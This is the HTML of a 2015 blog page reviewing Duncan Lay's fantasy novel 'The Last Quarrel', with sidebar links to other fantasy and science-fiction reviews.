<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt;"><u><i>Source</i></u>:</span><span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt;">&nbsp;Advance copy from Netgalley</span><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt;"><u><i>IBR Rating</i></u>:&nbsp;</span><span lang="DA" style="background: white; font-family: &quot;ms gothic&quot;; font-size: 12.0pt;">Not Rated</span></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span lang="DA" style="background: white; font-family: &quot;ms gothic&quot;; font-size: 12.0pt;"><br /></span></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.0pt; line-height: 107%;"><i style="text-decoration: underline;">Recommendation:</i>&nbsp;The Last Quarrel is an interesting beginning to a
potentially very epic fantasy novel. Whether or not you will be less displeased
with the serialisation of this novel is up to you to find out.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 107%;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVj5UFBXTC2jvpWG3jkt333ZWaNgT4Wcq0TUAsHiZnjUHL3cE6GUOWXe2cqcX1MIDK32zsISHiz1GWuDjHtJpNDZfKI9uwQY96JAOSDiYf1_9J3fCh-nnNy7qJiI27jrXMUwKE7jc9v0/s1600/Reviewer-Profile---Eli-Adelholm.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVj5UFBXTC2jvpWG3jkt333ZWaNgT4Wcq0TUAsHiZnjUHL3cE6GUOWXe2cqcX1MIDK32zsISHiz1GWuDjHtJpNDZfKI9uwQY96JAOSDiYf1_9J3fCh-nnNy7qJiI27jrXMUwKE7jc9v0/s1600/Reviewer-Profile---Eli-Adelholm.png" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpu-yBH5q5H5VxTPmGKuliBegCttg-q3BXvnGGo2Hh_Wbg7LvNj1S0vF3chXZeVTrAEl7ywbvvYSLL89SvX7hvxsfBJ5BwCeLI3BNHCzyAWl3-0T1NqlfZiuLqOD2Hfa1FoTkPkaeKVvg/s1600/If-you-like-this,-then-try-these.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpu-yBH5q5H5VxTPmGKuliBegCttg-q3BXvnGGo2Hh_Wbg7LvNj1S0vF3chXZeVTrAEl7ywbvvYSLL89SvX7hvxsfBJ5BwCeLI3BNHCzyAWl3-0T1NqlfZiuLqOD2Hfa1FoTkPkaeKVvg/s1600/If-you-like-this,-then-try-these.png" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 107%;"><br /></span>
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 107%;"><br /></span>
<span lang="EN-GB" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 107%;"><br /></span>
</div>
<a href="http://www.amazon.com/gp/product/B007QQE4TE/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B007QQE4TE&amp;linkCode=as2&amp;tag=intebookrevi-20&amp;linkId=HHRW7VKOQOPYQKQD" target="_blank"><img border="0" src="http://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B007QQE4TE&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=intebookrevi-20" /></a><img alt="" border="0" height="1" src="http://ir-na.amazon-adsystem.com/e/ir?t=intebookrevi-20&amp;l=as2&amp;o=1&amp;a=B007QQE4TE" style="border: none !important; margin: 0px !important;" width="1" />
<a href="http://www.amazon.com/gp/product/B0035IIATC/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0035IIATC&amp;linkCode=as2&amp;tag=intebookrevi-20&amp;linkId=2MFMTUB3Y5EBAP4N" target="_blank"><img border="0" src="http://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B0035IIATC&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=intebookrevi-20" /></a><img alt="" border="0" height="1" src="http://ir-na.amazon-adsystem.com/e/ir?t=intebookrevi-20&amp;l=as2&amp;o=1&amp;a=B0035IIATC" style="border: none !important; margin: 0px !important;" width="1" />
<a href="http://www.amazon.com/gp/product/B00SP50HPA/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00SP50HPA&amp;linkCode=as2&amp;tag=intebookrevi-20&amp;linkId=5KKAOKOCAQGXWVTG" target="_blank"><img border="0" src="http://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B00SP50HPA&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=intebookrevi-20" /></a><img alt="" border="0" height="1" src="http://ir-na.amazon-adsystem.com/e/ir?t=intebookrevi-20&amp;l=as2&amp;o=1&amp;a=B00SP50HPA" style="border: none !important; margin: 0px !important;" width="1" />
<a href="http://www.amazon.com/gp/product/B00SOR3RX8/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00SOR3RX8&amp;linkCode=as2&amp;tag=intebookrevi-20&amp;linkId=DYW5YOB25WM5BFPY" target="_blank"><img border="0" src="http://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B00SOR3RX8&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=intebookrevi-20" /></a><img alt="" border="0" height="1" src="http://ir-na.amazon-adsystem.com/e/ir?t=intebookrevi-20&amp;l=as2&amp;o=1&amp;a=B00SOR3RX8" style="border: none !important; margin: 0px !important;" width="1" /></div>
</div>
<div style='display:none'>
<a class='updated timestamp-link' href='http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html' rel='bookmark' title='permanent link'>
<abbr class='updated published' title='2015-01-29T07:21:00+11:00'>1/29/2015 07:21:00 am</abbr></a>
</div>
<div style='clear:both;'></div>
<div style='clear: both;'></div>
</div>
<div style='display:none'>
<a href='http://www.internetbookreview.com/search/label/Fantasy' rel='tag'>Fantasy</a>
</div>
<div style='padding-bottom:40px;'></div>
<div style='padding-bottom:40px;'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/03790658520825643121' rel='author' title='author profile'>
Richard Saar
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html' rel='bookmark' title='permanent link'><abbr class='published' title='2015-01-29T07:21:00+11:00'>1/29/2015 07:21:00 am</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2092731779'>
<a href='https://www.blogger.com/post-edit.g?blogID=7015235939153289557&postID=4334297876599896235&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7015235939153289557&postID=4334297876599896235&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7015235939153289557&postID=4334297876599896235&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7015235939153289557&postID=4334297876599896235&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7015235939153289557&postID=4334297876599896235&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</article>
<div class='social_fix'>
<div class='social_txt'><span>Share Article:</span>
<ul class='social_menu' id='social_menu_animation'>
<li class='abfacebook'>
<a href='   http://www.facebook.com/share.php?v=4&   src=bm&   u=http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html   &   t=The Last Quarrel, Duncan Lay' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=436"   );   return false;   ' rel='nofollow' title='Share this on Facebook'><strong>Facebook</strong></a>
</li>
<li class='abtwitter'>
<a href='   http://twitter.com/home?status=The Last Quarrel, Duncan Lay   -- http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html' rel='nofollow' title='Tweet This!'><strong>Twitter</strong></a>
</li>
<li class='abgoogleplus'>
<a href='   https://plus.google.com/share?url=http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html' onclick='javascript:window.open(this.href,"   "   ,"   menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"   );   return false;   ' rel='nofollow' title='Share this on Google+'><strong>Google+</strong></a>
</li>
<li class='abstumbleupon'>
<a href='   http://www.stumbleupon.com/submit?url=http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html   &   title=The Last Quarrel, Duncan Lay' rel='nofollow' title='Share This on StumbleUpon'><strong>StumbleUpon</strong></a>
</li>
<li class='abdig'>
<a href='   http://digg.com/submit?phase=2&   url=http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html   &   title=The Last Quarrel, Duncan Lay' rel='nofollow' title='Digg this!'><strong>Digg</strong></a>
</li>
<li class='abpinterest'>
<a data-pin-config='beside' href='   http://pinterest.com/pin/create/button/?url=http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html   &   media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs/s72-c/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png   &   description=The Last Quarrel, Duncan Lay' rel='nofollow' title='Share This on Pinterest'><strong>Pinterest</strong></a>
</li>
<li class='ablinkedin'>
<a href='   http://www.linkedin.com/shareArticle?mini=true&   url=http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html   &   title=The Last Quarrel, Duncan Lay   &   summary=&   source=' rel='nofollow' title='Share this on LinkedIn'><strong>LinkedIn</strong></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<div class='pager-isi'>
<a class='blog-pager-newer-link' href='http://www.internetbookreview.com/2015/01/eye-of-world-robert-jordan.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='blog-pager-older-link' href='http://www.internetbookreview.com/2015/01/book-review-masters-of-blood-and-bone.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
	 newerLink.html('<h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
	 olderLink.html('<h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5>');	
	},"html");
})(jQuery);
//]]>
</script>
<div id='relatedpostsjp'></div>
<div id='com-tab2'>
<div class='com-tab2-menu clear'>
<ul>
<li class='com-tab1'><span class='blogger'>Blogger Comments</span></li>
<li class='com-tab2'><span class='fbook'>Facebook Comments</span></li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div id='com-tab21'>
<div class='comments' id='comments'>
<h4><span>
0
comments:
        
</span></h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7015235939153289557?po=4334297876599896235&hl=en-GB&saa=85391&origin=http://www.internetbookreview.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
<div itemscope=' ' itemtype='http://data-vocabulary.org/Review'>
<div class='hidebg'>  
Item Reviewed: <span itemprop='itemreviewed'>The Last Quarrel, Duncan Lay</span>
Rating: <span itemprop='rating'>5</span>
Reviewed By: <span itemprop='reviewer'>Richard Saar</span>
</div>
</div>
</div>
</div>
</div>
<div class='widget3'>
<div id='com-tab22'>
<div style='margin:10px 0px 0px 0px;'>
<script src='http://connect.facebook.net/en_US/all.js#xfbml=1'></script>
<div>
<fb:comments colorscheme='light' href='http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html' title='The Last Quarrel, Duncan Lay' width='800' xid='4334297876599896235'></fb:comments>
</div>
</div>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.internetbookreview.com/feeds/4334297876599896235/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='clear'></div>
</div>
<div id='sidebar-wrapper'>
<div id='tab_fix'>
<div id='top-tabv2'>
<div class='top-tab-widget-menuv2 clear'>
<ul>
<li class='top-tabb1'>Popular</li>
<li class='top-tabb2'>Video</li>
<li class='top-tabb3'>Category</li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2015/08/resistance-john-birmingham.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw7syNK6CoFn9lZkSjm03rzrFYs2SUYSexPLhietvIfcGgj_0PwGmWAgzB8Pq-57LuH9W4UxW_TG5kRtZjdOTmY8HX8bzUsZismmqSFm2wUX49uNkA76ayq7ukjOLo_fdzCiCLHPMS3Ww/s72-c/IBR-Cover-Review-Fantasy---Resistance---New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2015/08/resistance-john-birmingham.html'>Resistance, John Birmingham</a></div>
<div class='item-snippet'>      Resistance   John Birmingham     Reviewed by Richard Saar   I didn&#8217;t set out to buy this book specifically, I normally have an idea of...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2015/07/black-moon-kenneth-calhoun_13.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpJPicw5exqPfgg9Hn91q7RmhgUqm4q5DbbF2a0AUSAiuKxVNi1nt5qA9t0a9NzahfPHxKVQh58T-gnU7XpSXnfDpU46PGv37-HIi50EjrCLjjDaQmqa6aTBuI8QG6PaG1LwQaYVj67ZQ/s72-c/IBR-Cover-Review-Fiction---Black-Moon---New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2015/07/black-moon-kenneth-calhoun_13.html'>Black Moon, Kenneth Calhoun</a></div>
<div class='item-snippet'>      Black Moon   Kenneth Calhoun &#160; &#160; &#160;     Reviewed by Richard Saar     I quite often browse through the discount bin at&#160;book stores, not ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2014/11/book-review-horizon-by-keith-stevenson.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi98l0cEe1GlOxgL0rPMFpvsm1VZAnqjFAzhiPx23L_WBVvPN_8JcbCEX1V21SBylfbc4Hg8L2DEMcpA58JhWgzr4DR7O17CE5BOYpPem0SNf5KgWg_atVxj3Y6iQgrZhYbga4iup20P30/s72-c/IBR-Cover-Review-Sci-Fi--Horizon---New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2014/11/book-review-horizon-by-keith-stevenson.html'>Horizon, Keith Stevenson</a></div>
<div class='item-snippet'>      Reviewed by Richard Saar   Horizon  is Keith Stevenson&#8217;s debut novel and what a debut it turns out to be. As a fairly prolific reader ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2015/08/the-long-mars-terry-prachett-and-steven.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtS1DszzrCbq-HmQGS5TB2KTBcfRKtUNNN_NLZJoQVyxV06kLOaKsLKg3Sdr5r_ya207yVVwEyLzOgS17vf7DW9q-1mEY7flKANyq5fsqCPzQEPaI9_XLhXZ_CjqY6VhLGiIiTD3UYseU/s72-c/IBR-Cover-Review-Sci-Fi---The-Long-Mars---New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2015/08/the-long-mars-terry-prachett-and-steven.html'>The Long Mars, Terry Prachett and Steven Baxter</a></div>
<div class='item-snippet'>     The Long Mars   Terry Prachett and Steven Baxter   Review by Richard Saar     Damn , I&#39;ve done it again! I&#39;ve bought a book tha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2015/08/unbreakable-wc-bauers.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt1cGr_kVEuKkkdUlIG_xuhivwrYPLiqpvJGrJNRrJAv3tYepODPbHTK7P4K-1cYUqdw-08DPlq2DUFD7Ebybom06AHXgyDNHalGqUq9yFD_YPslL4ssJHKfdsXm6TD-ceKeH_CrgLcr8/s72-c/IBR-Cover-Review-Sci-Fi-Unbreakable--New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2015/08/unbreakable-wc-bauers.html'>Unbreakable, W.C. Bauers</a></div>
<div class='item-snippet'>         Unbreakable&#160;     by W.C. Bauers     Reviewed by Richard Saar   Full disclosure up front: military sci-fi is my secret addiction, sp...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2017/02/wool-hugh-howie.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitZIY0063azqtHnFATDDaQfz8ZBwsArcejxxXvWeQxVlv-yYHyi37mrnXADBmEJlK4z5XlsGKQKaigf1WMOayql2EK0iayG26nfzUB0S14eSsse-TGPyieKJN80STdIVL4BsCcmXA4_Ck/s72-c/IBR-Cover-Review-Sci-Fi---Wool---New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2017/02/wool-hugh-howie.html'>Wool, Hugh Howie</a></div>
<div class='item-snippet'>    Wool (Omnibus)   by Hugh Howie  Reviewed by Richard Saar  Another book that has taken me a while (years) to get to&#8230;&#160;&#160; the pitfalls of a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2014/05/book-review-hellhole-brian-herbert-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCOTH4lDdsWR1Wj8R6OOJIZx-Mt8p921DbAwH9XJMvxzuTdkU2IdmQt34OR8V35uAFjZhaRhL8STOojlCkREbuEZTmo9W0kcHUTBq2m3Z_6XSqbBCfMf8k8jJNGvg3v-6YZF4HXXNV3k/s72-c/IBR-Cover-Review-Sci-Fi-Hellhole-New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2014/05/book-review-hellhole-brian-herbert-and.html'>Hellhole, Brian Herbert and Kevin J. Anderson</a></div>
<div class='item-snippet'>                        HELLHOLE     Brian Herbert and Kevin J. Anderson     Reviewed by Richard Saar     I&#39;ll admit it, I&#39;m a creat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs/s72-c/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html'>The Last Quarrel, Duncan Lay</a></div>
<div class='item-snippet'>       Reviewed by Eil Adelholm     When I requested this title from Netgalley, I did notice the shortness of the work, 150 pages is hardly ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2014/11/book-review-prince-of-thorns-by-mark.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtkNZ0aRBC8PUGc4oQBl0ZibmR-2N-Fq1L-UNU-4KU8AwYEeOr-qLKd-tS92Cm9oIDGwgyRHEWlzWlXOY_2BFjxO0_4zDVyHoKd2OQ2qa2SBkRbBsqbrSXszWtr-ppx1YhqAqpJuR1sJw/s72-c/IBR-Cover-Review-Fantasy---Princwe-of-Thornes--New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2014/11/book-review-prince-of-thorns-by-mark.html'>Prince of Thorns by Mark Lawrence</a></div>
<div class='item-snippet'>        Prince of Thorns by Mark Lawrence     Review by Richard Saar     I like my local bookstore, not just for the fact it has books in it...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.internetbookreview.com/2015/01/book-review-masters-of-blood-and-bone.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAgCDanKBAxd-fJDrvc-tBUTqX2BFkXQh4Op9BxYq3KcaZLdiEHELIm9Gi25tdZTtYtPnVWLK-du2SD0DslMx5u-vemX47BACCSIwII8yhRxsyaOFczf2A0zwn3SHYLyYC1yKTLroWons/s72-c/IBR-Cover-Review-Fantasy---Master-of-BLood-and-Bone---New-Style-2016.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.internetbookreview.com/2015/01/book-review-masters-of-blood-and-bone.html'>Masters of Blood and Bone, Craig Saunders</a></div>
<div class='item-snippet'>      Review by Eli Adelholm     I really did not know what I was expecting when I requested this book from Netgalley &#8211; it certainly was not...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb2'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Video</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Category</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.internetbookreview.com/search/label/Fantasy'>Fantasy</a>
</li>
<li>
<a dir='ltr' href='http://www.internetbookreview.com/search/label/fiction'>fiction</a>
</li>
<li>
<a dir='ltr' href='http://www.internetbookreview.com/search/label/Historical%20Fiction'>Historical Fiction</a>
</li>
<li>
<a dir='ltr' href='http://www.internetbookreview.com/search/label/Science%20Fiction'>Science Fiction</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clear'></div></div>
<div class='sidebar section' id='sidebar-box1'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Find Us On Facebook</h2>
<div class='widget-content'>
<iframe 
src="//www.facebook.com/plugins/likebox.php?
href=https://www.facebook.com/internetbookreview/&amp;width=290&amp;height=250&amp;
amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;" style="border: none; height: 250px; 
overflow: hidden; width: 290px;">
</iframe>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5918344511708898";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "6077430962";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- internetbookreview_sidebar-box1_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar3'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Sponsors</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ADL Large Side Banner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5918344511708898"
     data-ad-slot="8057968565"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsors</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ADL - Second MREC -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5918344511708898"
     data-ad-slot="1908860162"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<!-- spacer for skins that want -wand main to be the same height-->
</div>
<!-- end content-wrapper -->
<!-- end outer-wrapper -->
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Blogroll</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
